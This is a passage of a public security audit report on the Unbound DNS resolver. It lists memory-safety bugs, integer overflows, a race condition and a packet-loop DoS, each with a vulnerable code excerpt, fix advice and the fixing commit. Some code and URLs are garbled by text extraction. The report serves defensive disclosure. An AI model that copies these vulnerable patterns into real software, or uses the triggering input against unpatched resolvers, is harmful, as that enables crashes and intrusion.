It is advised to check for overly long names early in the parsing process and drop packets accordingly.

This was addressed in commit d2eb78e871153f22332d30c6647f3815148f21e5[15](#page-31-0) .

<span id="page-31-0"></span><https://github.com/NLnetLabs/unbound/commit/d2eb78e871153f22332d30c6647f3815148f21e5>



## <span id="page-32-0"></span>**4.1.10 UBD-PT-19-10: OOB Read in sldns\_wire2str\_dname\_scan()**



#### **4.1.10.1 Description**

It is possible to trigger an out-of-bounds read in *sldns\_wire2str\_dname\_scan()* when it parses invalid data.

```
1 ==20649==ERROR: AddressSanitizer: heap-buffer-overflow on address 0xf5603b68 at pc 0x...
 2 READ of size 1 at 0xf5603b68 thread T0
 3 [Detaching after fork from child process 20663]
 4 #0 0x843d293 in
        ,→ sldns_wire2str_dname_scan /home/eric/arbeit/unbound/unbound-eric/sldns/wire2str.c:792:8
 5 #1 0x8439394 in sldns_wire2str_rrquestion_scan p
        ,→ /home/eric/arbeit/unbound/unbound-eric/sldns/wire2str.c:526:7
 6 #2 0x8437594 in
        ,→ sldns_wire2str_pkt_scan /home/eric/arbeit/unbound/unbound-eric/sldns/wire2str.c:384:8
 7 #3 0x814b6ae in main /home/eric/arbeit/unbound/unbound-eric/smallapp/unbound-fuzzme.c:52:41
 8 #4 0xf7937b40 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x1ab40)
 9 #5 0x8076cc1 in _start (/home/eric/arbeit/unbound/unbound-eric/unbound-fuzzme+0x8076cc1)
10
11 0xf5603b68 is located 0 bytes to the right of 1000-byte region [0xf5603780,0xf5603b68)
12 allocated by thread T0 here:
13 #0 0x811a505 in
        ,→ __interceptor_malloc (/home/eric/arbeit/unbound/unbound-eric/unbound-fuzzme+0x811a505)
14 #1 0x814ac38 in main /home/eric/arbeit/unbound/unbound-eric/smallapp/unbound-fuzzme.c:15:17
15 #2 0xf7937b40 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x1ab40)
16
17 SUMMARY: AddressSanitizer: p
    → heap-buffer-overflow /home/eric/arbeit/unbound/unbound-eric/sldns/wire2str.c:792:8 in
    → sldns_wire2str_dname_scan
```
Listing 4.21: Out-of-Bounds Read in sldns\_wire2str\_dname\_scan()

This can happen due to a loop increasing pos without checking for it to be out of bounds.

```
1 for(i=0; i<(unsigned)labellen; i++) {
2 w \leftarrow \text{dname\_char\_print(s, slen, *pos++)};3 }
```


```
1 diff --git a/sldns/wire2str.c b/sldns/wire2str.c
2 index 01ec84b3..4013857f 100644
3 --- a/sldns/wire2str.c
4 +++ b/sldns/wire2str.c
5 - 1,→ @@ -789,7 +789,7 @@ int sldns_wire2str_dname_scan(uint8_t** d, size_t* dlen, char** s, size_t* slen,
6 (*dlen) --;7 return sldns_str_print(s, slen, ".");
8 }
9 - while(*pos) {
10 + while(pos < pkt+pktlen && *pos) {
11 /* read label length */
12 uint8_t labellen = *pos++;
13 if(in_buf) { (*d)++; (*dlen)--; }
```
<span id="page-33-1"></span>**Listing 4.23:** Diff to Prevent Overly Long Names

#### **4.1.10.2 Solution Advice**

It is advised to check for overly long names early in the parsing process and drop packets accordingly.

This was addressed in commit e183a66d60039ee66a120279dc759211a035406a $^{16}$  $^{16}$  $^{16}$ .

<span id="page-33-0"></span> $^{16}\text{https://github.com/NLnetLabs/unbound/commit/e183a66d60039ee66a120279dc759211a035406a}$  $^{16}\text{https://github.com/NLnetLabs/unbound/commit/e183a66d60039ee66a120279dc759211a035406a}$  $^{16}\text{https://github.com/NLnetLabs/unbound/commit/e183a66d60039ee66a120279dc759211a035406a}$  $^{16}\text{https://github.com/NLnetLabs/unbound/commit/e183a66d60039ee66a120279dc759211a035406a}$  $^{16}\text{https://github.com/NLnetLabs/unbound/commit/e183a66d60039ee66a120279dc759211a035406a}$ 



## <span id="page-34-0"></span>**4.1.11 UBD-PT-19-11: OOB Read in rr\_comment\_dnskey()**



#### **4.1.11.1 Description**

It is possible to trigger an out-of-bounds read in *rr\_comment\_dnskey()* when it parses invalid data.

```
1 ==8090==ERROR: AddressSanitizer: heap-buffer-overflow on address 0xf5603b68 at pc 0x...
2 READ of size 1 at 0xf5603b68 thread T0
3 [Detaching after fork from child process 8091]
4 #0 0x85c6958 in
        ,→ sldns_read_uint16 /home/eric/arbeit/unbound/unbound-eric/./sldns/sbuffer.h:41:52
5 #1 0x85c9b47 in
        \leftrightarrow\ \ rr\_comment\_dnskey\ /home/eric/arbeit/unbound/unbound-eric/s1dns/wire2str.c:589:15#2 0x85c41e4 in sldns_wire2str_rr_comment_print (
        ,→ /home/eric/arbeit/unbound/unbound-eric/sldns/wire2str.c:651:10
       #3 0x85c1c60 in
        ,→ sldns_wire2str_rr_scan /home/eric/arbeit/unbound/unbound-eric/sldns/wire2str.c:515:7
       #4 0x85bff1e in
        ,→ sldns_wire2str_pkt_scan /home/eric/arbeit/unbound/unbound-eric/sldns/wire2str.c:391:8
9 #5 0x814d59a in main /home/eric/arbeit/unbound/unbound-eric/smallapp/unbound-fuzzme.c:52:41
10 #6 0xf7937b40 in __libc_start_main (/lib/i386-linux-gnu/libc.so.6+0x1ab40)
11 #7 0x8076d21 in _start (/home/eric/arbeit/unbound/unbound-eric/unbound-fuzzme+0x8076d21)
```
Listing 4.24: Out-of-Bounds Read in rr\_comment\_dnskey() Trace

This can happen due to an improper bounds check, where the two bytes read by *sldns\_read\_uint16()* are not taken into account and for the case where  $rdlen$  is  $\theta$  it fails to check properly.

 $\overline{\phantom{a}}$ 

```
1 static int rr_comment_dnskey(char** s, size_t* slen, uint8_t* rr,
2 size_t rrlen, size_t dname_off)
3 {
4 size_t rdlen;
5 uint8_t* rdata;
6 int flags, w = 0;
\int if(rlen \leq \text{dname_off} + 10) return 0;
8 rdlen = sldns_read_uint16(rr+dname_off+8);
9 if(rrlen < dname_off + 10 + rdlen) return 0;
10 rdata = rr + dname_off + 10;11 flags = (int)sldns_read_uint16(rdata);
12 w == slans\_str\_print(s, slen, " ; { " } );
```
<span id="page-35-1"></span>**Listing 4.25:** Out-of-Bounds Read in rr\_comment\_dnskey()

#### **4.1.11.2 Solution Advice**

It is advised to add two to the size calculations before the write.

This was addressed in commit 07156bd5ea540dc4eb801c43e30be39cc05902f7 $^{17}.$  $^{17}.$  $^{17}.$ 

<span id="page-35-0"></span> $\boxed{17\text{https://github.com/NLnetLabs/unbound/commit/07156b d5ea540dc4eb801c43e30be39cc05902f7}}$  $\boxed{17\text{https://github.com/NLnetLabs/unbound/commit/07156b d5ea540dc4eb801c43e30be39cc05902f7}}$  $\boxed{17\text{https://github.com/NLnetLabs/unbound/commit/07156b d5ea540dc4eb801c43e30be39cc05902f7}}$


# **4.1.12 UBD-PT-19-12: Out of Bounds Write in sldns\_str2wire\_str\_buf()**

*Severity:* LOW *CWE: 787 – [Out-of-bounds Write](https://cwe.mitre.org/data/definitions/787.html)*

#### **4.1.12.1 Description**

In *sldns\_str2wire\_str\_buf()* there is an off-by-one when the output buffer size is checked before writing into it. The write happens to position  $s\ell + 1$ . For a  $\ell$ en of 1, the check will succeed, but a write to 2 can happen.

```
1 int sldns_str2wire_str_buf(const char* str, uint8_t* rd, size_t* len)
2 {
3 uint8_t ch = 0;
4 size_t size_t sl = 0;
5 const char* s = str;
6 /* skip length byte */
7 if (*len < 1)8 return LDNS_WIREPARSE_ERR_BUFFER_TOO_SMALL;
9
10 /* read characters */
11 while(sldns_parse_char(&ch, &s)) {
12 if(s1 > = 255)13 return RET_ERR(LDNS_WIREPARSE_ERR_INVALID_STR, s-str);
14 if(*len < sl+1)15 return RET_ERR(LDNS_WIREPARSE_ERR_BUFFER_TOO_SMALL,
16 s-str);
17 rd[++s1] = ch;18 }
```
<span id="page-36-1"></span>**Listing 4.26:** Out of Bounds Write in sldns\_str2wire\_str\_buf()

#### **4.1.12.2 Solution Advice**

It is advised to check for *if(\*len < sl+2)*.

This was addressed in commit 3f3cadd416d6efa92ff2d548ac090f42cd79fee9 $^{18}$  $^{18}$  $^{18}$ .

<span id="page-36-0"></span> $^{18}\,$  $^{18}\,$  $^{18}\,$ <https://github.com/NLnetLabs/unbound/commit/3f3cadd416d6efa92ff2d548ac090f42cd79fee9>



### **4.1.13 UBD-PT-19-13: Out of Bounds Write in sldns\_bget\_token\_par()**

*Severity:* LOW *CWE: 787 – [Out-of-bounds Write](https://cwe.mitre.org/data/definitions/787.html)*

#### **4.1.13.1 Description**

In **sldns\_bget\_token\_par()** there is an out of bounds write, since the counter  $i$  is not increased in all cases where  $t$  is increased. Additionally, it is also not checked if the write is save in all cases.

```
1 if (c == \ \ \n\frac{n}{k} \& p := 0) {
2 /* in parentheses */
3 /* do not write ' ' if we want to skip spaces */
3 /* donot write '' if we want to skip spaces */<br>4 if(!(skipw && (strchr(skipw, c)||strchr(skipw, ''))))
5 *t++ = ' ';
6 \operatorname{lc} = \operatorname{c};7 continue;
8 }
```
<span id="page-37-1"></span>**Listing 4.27:** Out of Bounds Write in sldns\_bget\_token\_par()

#### **4.1.13.2 Solution Advice**

It is advised to check  $i$  and  $t$  when newlines are read.

This was addressed in commit fa23ee8f31ba9a018c720ea822faaee639dc7a9c $^{\rm 19}$  $^{\rm 19}$  $^{\rm 19}$ .

<span id="page-37-0"></span> $^{19}$  $^{19}$  $^{19}$ <https://github.com/NLnetLabs/unbound/commit/fa23ee8f31ba9a018c720ea822faaee639dc7a9c>



### **4.1.14 UBD-PT-19-14: Out of Bounds Write in sldns\_b64\_pton()**

*Severity:* LOW *CWE: 787 – [Out-of-bounds Write](https://cwe.mitre.org/data/definitions/787.html)*

#### **4.1.14.1 Description**

A bad cast in *sldns\_str2wire\_int16\_data\_buf()* can lead to an out-of-bounds write in *sldns\_bget\_token\_par()*. This occurs when *strtol()* returns a negative number. The check whether  $*len$  is smaller than that number fails.

```
1 int sldns_str2wire_int16_data_buf(const char* str, uint8_t* rd, size_t* len)
2 {
3 char* s;
4 int n;
n = \text{strtol}(\text{str}, \&\text{s}, 10);6 if(*len < ((size_t)n)+2)7 return LDNS_WIREPARSE_ERR_BUFFER_TOO_SMALL;
          if(n > 65535)9 return LDNS_WIREPARSE_ERR_LABEL_OVERFLOW;
```
<span id="page-38-1"></span>**Listing 4.28:** Out of Bounds Write in sldns\_bget\_token\_par()

#### **4.1.14.2 Solution Advice**

It is advised to check for negative return values of *strtol()*.

This was addressed in commit c99438c6a1b19d71ed07f152f245f15e16ff09d0 $^{\rm 20}$  $^{\rm 20}$  $^{\rm 20}$ .

<span id="page-38-0"></span> $^{20}\rm{https://github.com/MInetLabs/unbound/commit/c99438c6a1b19d71ed07f152f245f15e16f f09d0}$  $^{20}\rm{https://github.com/MInetLabs/unbound/commit/c99438c6a1b19d71ed07f152f245f15e16f f09d0}$  $^{20}\rm{https://github.com/MInetLabs/unbound/commit/c99438c6a1b19d71ed07f152f245f15e16f f09d0}$ 

<span id="page-39-1"></span>

# **4.2 Findings**

The following subsections describe findings that were discovered during the test and which might not always be triggerable. Following a defense-in-the-depth approach, security issues that are mitigated by external factors or previous validation efforts are reported here to enable the build of an overall secure and hardened code base. Additionally, due to the fact that this test was a code audit, it was not always possible to verify all code paths and create a [PoC](#page-88-1) $^{21}$  $^{21}$  $^{21}$  in the time given.

### **4.2.1 UBD-PT-19-15: Integer Overflow in Regional Allocator**

*Severity:* HIGH

*CWE: 190 – [Integer Overflow or Wraparound](https://cwe.mitre.org/data/definitions/190.html)*

### **4.2.1.1 Description**

When the regional allocator in *util/regional.c* is used to allocate memory via *regional\_alloc()* integer overflows can happen. If size is big enough the first call to *malloc()* will have a parameter that is smaller than expected. Furthermore the macro **ALIGN\_UP** could overflow causing  $r$ ->available to point at a bad memory location.

```
1 void *
2 regional_alloc(struct regional *r, size_t size)
3 {
4 size_t a = ALIGN_UP(size, ALIGNMENT);
5 void *s;
6 /* large objects */
         7 if(a > REGIONAL_LARGE_OBJECT_SIZE) {
               s = \text{malloc}(\text{ALIGNMENT} + \text{size});9 if(!s) return NULL;
10 r->total_large += ALIGNMENT+size;
11 *(char**)s = r->large_list;
12 r-\lambda \text{large\_list} = (\text{char} * s;13 return (char*)s+ALIGNMENT;
14 }
15 /* create a new chunk */
16 if(a > r->available) {
17 s = malloc(REGIONAL_CHUNK_SIZE);
18 if(!s) return NULL;
19 *(char**)s = r->next;
20 r->next = (char*)s;
r-\lambda data = (char*)s + ALIGNMENT;
```
<span id="page-39-0"></span>[21](#page-39-1) Proof of Concept

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC Page 39 of [88](#page-88-0)** 



```
r->available = REGIONAL_CHUNK_SIZE - ALIGNMENT;
23 }
24 /* put in this chunk */
25 r-\lambda vailable - a;
26 s = r ->data;
27 r-\lambdadata += a;
28 return s;
29 }
```
<span id="page-40-1"></span>

### **4.2.1.2 Solution Advice**

It is advised to check the additions for integer overflows.

This was addressed in commit [22](#page-40-0)6298bbd36f1f0fd9608e98c2ae85988b7bbdb8<sup>22</sup>.

<span id="page-40-0"></span> $\overline{a^{22}$  $\overline{a^{22}$  $\overline{a^{22}$ <https://github.com/NLnetLabs/unbound/commit/226298bbd36f1f0fd9608e98c2ae85988b7bbdb8>



### **4.2.2 UBD-PT-19-16: Unchecked NULL Pointer in dns64\_inform\_super()**

*Severity:* LOW *CWE: 690 – [Unchecked Return Value to NULL Pointer Dereference](https://cwe.mitre.org/data/definitions/690.html)*

#### **4.2.2.1 Description**

The function *regional\_alloc()* in *dns64/dns64.c* is used to allocate memory. If this allocation fails, the code operates on a NULL pointer, which will most likely result in a crash due to an invalid write.

```
1 if(!super_dq) {
2 super_dq = (struct dns64_qstate*)regional_alloc(super->region,
3 sizeof(*super_dq));
4 super->minfo[id] = super_dq;
5 memset(super_dq, 0, sizeof(*super_dq));
6 super_dq->started_no_cache_store = super->no_cache_store;
7 }
```
**Listing 4.30:** Unchecked NULL Pointer in dns64\_inform\_super()

A similar issue can be found in *ipsecmod\_new()* where *memset()* is called before verifying if the allocation succeeded.

```
1 /** New query for ipsecmod. */
2 static int
3 ipsecmod_new(struct module_qstate* qstate, int id)
4 {
5 struct ipsecmod_qstate* iq = (struct ipsecmod_qstate*)regional_alloc(
6 qstate->region, sizeof(struct ipsecmod_qstate));
7 memset(iq, 0, sizeof(*iq));
8 qstate->minfo[id] = iq;
9 if('iq)10 return 0;
```
**Listing 4.31:** Unchecked NULL Pointer in ipsecmod\_new()

<span id="page-42-1"></span>

### **4.2.2.2 Solution Advice**

It is advised to check the return value of the allocation and fail accordingly.

This was addressed in commit 2a4e840be42974543e7702eebab35d82c0fe0088 $^{23}\cdot$  $^{23}\cdot$  $^{23}\cdot$ 

<span id="page-42-0"></span>[<sup>23</sup>](#page-42-1) <https://github.com/NLnetLabs/unbound/commit/2a4e840be42974543e7702eebab35d82c0fe0088>



# **4.2.3 UBD-PT-19-17: Integer Overflows in Size Calculations**



*CWE: 190 – [Integer Overflow or Wraparound](https://cwe.mitre.org/data/definitions/190.html)*

### **4.2.3.1 Description**

In different files and functions sizes are calculated that are later passed on to different allocation functions such as *malloc()*. Several of these cases are not protected against integer overflows.

<span id="page-43-0"></span>One such example can be found in *dnsc\_load\_local\_data()* in the file *dnscrypt/dnscrypt.c* (see listing [4.32\)](#page-43-0). In this case, the strings come from probably trusted sources.

```
1 rrlen = strlen(dnscenv->provider_name) +
2 strlen(ttl_class_type) +
3 4 * sizeof(struct SignedCert) + // worst case scenario
4 1 + // trailing double quote
5 1;
```
**Listing 4.32:** Size Calculation Overflow in dnsc load local data()

In the file *respip/respip.c*, another such case can be found in *ub\_packed\_rrset\_key()*.

```
1 dsize = sizeof(struct packed_rrset_data) + data->count *
2 (sizeof(size_t)+sizeof(uint8_t*)+sizeof(time_t));
3 for(i=0; i<data->count; i++)
4 dsize += data->rr_len[i];
5 d = regional_alloc(region, dsize);
```
<span id="page-43-2"></span>**Listing 4.33:** Size Calculation Overflow in ub\_packed\_rrset\_key()

#### **4.2.3.2 Solution Advice**

It is advised to add safeguards to the calculations to prevent overflows.

This was addressed in commit 02080f6b180232f43b77f403d0c038e9360a460f<sup>[24](#page-43-1)</sup>.

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC Page 43 of [88](#page-88-0)** 

<span id="page-43-1"></span> $^\mathrm{24}\texttt{https://github.com/MInetLabs/unbound/commit/02080f6b180232f43b77f403d0c038e9360a460f}$  $^\mathrm{24}\texttt{https://github.com/MInetLabs/unbound/commit/02080f6b180232f43b77f403d0c038e9360a460f}$  $^\mathrm{24}\texttt{https://github.com/MInetLabs/unbound/commit/02080f6b180232f43b77f403d0c038e9360a460f}$ 



# **4.2.4 UBD-PT-19-18: Integer Overflow in sldns\_str2wire\_dname\_buf\_origin()**



#### **4.2.4.1 Description**

The function *sldns\_str2wire\_dname\_buf\_origin()* in *sldns/str2wire.c* converts a string to dname wireformat, concatenating with  $origin$  when the domain name is relative. Several checks are performed to avoid a buffer overflow when writing the result into  $buf$ . Nevertheless, when  $dlen$ + origin\_len is bigger than  $size of(size_t, t)$ , the calculation will wrap around, resulting in the value of the addition being smaller than the operands. When this happens, the checks might be bypassed and could lead to *memmove()* writing out of bounds.

```
1 if(dlen + origin_len - 1 > LDNS_MAX_DOMAINLEN)
2 return RET_ERR(LDNS_WIREPARSE_ERR_DOMAINNAME_OVERFLOW, LDNS_MAX_DOMAINLEN);
3 if (dlen + origin_len - 1 > *len)
       4 return RET_ERR(LDNS_WIREPARSE_ERR_BUFFER_TOO_SMALL, *len);
5 memmove(buf+dlen-1, origin, origin_len);
```
<span id="page-44-1"></span>**Listing 4.34:** Integer overflow in sldns\_str2wire\_dname\_buf\_origin()

An out of bounds write produces unexpected results and can usually be abused by an attacker to gain remote code execution.

#### **4.2.4.2 Solution Advice**

It is advised to perform safe additions to avoid integer overflows that could result in unsafe buffer operations.

This was addressed in commit a3545867fcdec50307c776ce0af28d07046a52dd $^{25}\!.$  $^{25}\!.$  $^{25}\!.$ 

<span id="page-44-0"></span> $^{25}\rm{https}$  $^{25}\rm{https}$  $^{25}\rm{https}$ ://github.com/NLnetLabs/unbound/commit/a3545867fcdec50307c776ce0af28d07046a52dd



# **4.2.5 UBD-PT-19-19: Out of Bounds Read in sldns\_str2wire\_dname()**



#### **4.2.5.1 Description**

The function *sldns\_str2wire\_dname()* in *sldns/str2wire.c* converts a text string into dname wireformat.

```
1 uint8_t dname[LDNS_MAX_DOMAINLEN+1];
2 *len = sizeof(dname);3 if(sldns_str2wire_dname_buf(str, dname, len) == 0) {
4 uint8_t* r = (uint8_t*)malloc(*len);
5 if(r) return memcpy(r, dname, *len);
6 }
```
<span id="page-45-1"></span>**Listing 4.35:** Integer overflow in sldns\_str2wire\_dname\_buf\_origin()

The variable len is an output value of *sldns\_str2wire\_dname\_buf()*. If *sldns\_str2wire\_dname\_buf()* assigns a value bigger than sizeof(dname) to len, **memcpy()** will read out of dname's bounds. Out of bounds read is undefined behavior and can result in crashes or disclosure secret values when abused by an attacker.

#### **4.2.5.2 Solution Advice**

It is advised to check the value of len is not bigger than  $sizeof(dname)$  before performing the *memcpy()* operation.

This was addressed in commit 51c23b02099b5c279a8459641727adb198078193 $^{26}\!.$  $^{26}\!.$  $^{26}\!.$ 

<span id="page-45-0"></span> $^{26}\,$  $^{26}\,$  $^{26}\,$ <https://github.com/NLnetLabs/unbound/commit/51c23b02099b5c279a8459641727adb198078193>



# **4.2.6 UBD-PT-19-20: Out of Bounds Write in sldns\_bget\_token\_par()**



#### **4.2.6.1 Description**

The function *sldns\_bget\_token\_par()* in *sldns/parse.c* returns a token from a buffer. While parsing the input buffer, char by char, certain inputs will result in a write and increment to the  $to$ buffer without checking boundary limits. A specially crafted input could repeatedly trigger this unbounded write and eventually perform a write outside of  $t\,o\,k\,en\,$ 's bounds.

```
1 while ((c = sldns_bgetc(b)) := E0F) {
2 // [...]3 if (c == \n\ln \n\ln x) & p != 0) {
           /* in parentheses */5 /* do not write ' ' if we want to skip spaces */
6 if(!(skipw && (strchr(skipw, c)||strchr(skipw, ' '))))
6 \quad \quad \text{if} (: (\text{skip} w \ \&\ \&\ \quadlc = c;9 continue;
10 }
11 // [...]
```
#### <span id="page-46-1"></span>Listing 4.36: Out of bounds write in sldns\_bget\_token\_par()

An out of bounds write produces unexpected results and can usually be abused by an attacker to gain remote code execution.

#### **4.2.6.2 Solution Advice**

It is advised to check if we are performing a valid operation before writing to output buffers. The function should always check if there is enough space in  $token$  before writing and incrementing the pointer, and return an error otherwise.

This was addressed in commit fa23ee8f31ba9a018c720ea822faaee639dc7a9c $^{27}$  $^{27}$  $^{27}$ .

<span id="page-46-0"></span> $^{27}\rm\,ht}$  $^{27}\rm\,ht}$  $^{27}\rm\,ht}$ ttps://github.com/NLnetLabs/unbound/commit/fa23ee8f31ba9a018c720ea822faaee639dc7a9c



### **4.2.7 UBD-PT-19-21: Out of Bounds Read in rrinternal\_get\_owner()**



#### **4.2.7.1 Description**

The function *rrinternal\_get\_owner()* in *sldns/str2wire.c* reads the owner's name from an input buffer. When the token variable has a  $length \leq 2$ , several out of bounds reads can happen.

```
1 if(token[0]=='0' && token[1]=='\0') {
2 / / [...]3 } else if(*token == \sqrt{0}) {
4 // [...]
```
<span id="page-47-1"></span>**Listing 4.37:** Out of bounds read in rrinternal\_get\_owner()

Out of bounds read is undefined behavior, and can result in crashes.

#### **4.2.7.2 Solution Advice**

It is advised to check the size of  $token$  before performing the read operation.

This was addressed in commit d79d75538bd3d23f6dbf67c782145e00b255fead $^{28}\cdot$  $^{28}\cdot$  $^{28}\cdot$ 

<span id="page-47-0"></span> $^{28}\rm{https://github.com/MLnetLabs/unbound/commit/d79d75538b d3d23f6dbf67c782145e00b255fead}$  $^{28}\rm{https://github.com/MLnetLabs/unbound/commit/d79d75538b d3d23f6dbf67c782145e00b255fead}$  $^{28}\rm{https://github.com/MLnetLabs/unbound/commit/d79d75538b d3d23f6dbf67c782145e00b255fead}$ 



# **4.2.8 UBD-PT-19-22: Race Condition in autr\_tp\_create()**



#### **4.2.8.1 Description**

The rb-tree anchors->tree is protected by the lock anchors->lock. This lock is taken via the function *lock\_basic\_lock()* before tp->node is inserted. The lock of that node, tp->lock, is initialized after the call to *lock\_basic\_unlock()*. Therefore, another thread could access  $tp$  before that lock is initialized.

```
1 lock_basic_lock(&anchors->lock);
2 if(!rbtree_insert(anchors->tree, &tp->node)) {
3 lock_basic_unlock(&anchors->lock);
4 log_err("trust anchor presented twice");
5 free(tp->name);
6 free(tp->autr);
          free(tp);8 return NULL;
9 }
10 if(!rbtree_insert(&anchors->autr->probe, &tp->autr->pnode)) {
11 (void)rbtree_delete(anchors->tree, tp);
12 lock_basic_unlock(&anchors->lock);
13 log_err("trust anchor in probetree twice");
14 free(tp->name);
15 free(tp->autr);
16 free(tp);
17 return NULL;
18 }
19 lock_basic_unlock(&anchors->lock);
20 lock_basic_init(&tp->lock);
21 lock_protect(&tp->lock, tp, sizeof(*tp));
22 lock_protect(&tp->lock, tp->autr, sizeof(*tp->autr));
23 return tp;
```
**Listing 4.38:** Race Condition in autr\_tp\_create()

This could lead to inconsistencies in the data structure.

<span id="page-49-1"></span>

### **4.2.8.2 Solution Advice**

It is advised to reorder the locking and move the call to *lock\_basic\_unlock()* after the two *lock\_protect()* calls.

This was addressed in commit 1fa40654d2ddb4dfa45f58e3c6244348ae654d1e $^{29}$  $^{29}$  $^{29}$ .

<span id="page-49-0"></span> $\overline{129}_{\texttt{https://github.com/NLnetLabs/unbound/commit/1fa40654d2ddb4dfa45f58e3c6244348ae654d1e}}$  $\overline{129}_{\texttt{https://github.com/NLnetLabs/unbound/commit/1fa40654d2ddb4dfa45f58e3c6244348ae654d1e}}$  $\overline{129}_{\texttt{https://github.com/NLnetLabs/unbound/commit/1fa40654d2ddb4dfa45f58e3c6244348ae654d1e}}$  $\overline{129}_{\texttt{https://github.com/NLnetLabs/unbound/commit/1fa40654d2ddb4dfa45f58e3c6244348ae654d1e}}$  $\overline{129}_{\texttt{https://github.com/NLnetLabs/unbound/commit/1fa40654d2ddb4dfa45f58e3c6244348ae654d1e}}$ 



# **4.2.9 UBD-PT-19-23: Insufficient Handling of Compressed Names in dname\_pkt\_copy()**



#### **4.2.9.1 Description**

In **dname\_pkt\_copy()** an infinite loop can be caused by the input data  $\frac{xC0}{x00}$ . This will cause the LABEL\_IS\_PTR macro to return true and set lablen to  $\theta$ , causing the checking to start at the beginning of the input again.

Additionally, the *log\_assert()* can be triggered quite easily, leading to another [DoS.](#page-88-2)

```
1 void dname_pkt_copy(sldns_buffer* pkt, uint8_t* to, uint8_t* dname)
2 {
3 /* copy over the dname and decompress it at the same time */
4 size_t len = 0;
5 uint8_t lablen;
6 labelen = *dname++;7 while(lablen) {
8 if(LABEL_IS_PTR(lablen)) {
9 /* follow pointer */
10 dname = sldns_buffer_at(pkt, PTR_OFFSET(lablen, *dname));
11 \qquad \qquad lablen = *dname++;
12 continue;
13 }
